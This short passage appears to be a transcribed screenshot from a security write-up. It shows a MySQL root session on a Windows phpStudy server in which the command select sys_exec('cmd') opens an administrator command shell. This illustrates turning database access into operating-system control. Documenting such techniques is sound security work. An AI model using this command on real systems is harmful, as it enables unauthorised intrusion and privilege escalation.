 C:\Windows\System32\cmd.exe - mysql  -u root -p
mysql> select sys_exec('cmd');
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\PHPTutorial\MySQL\data>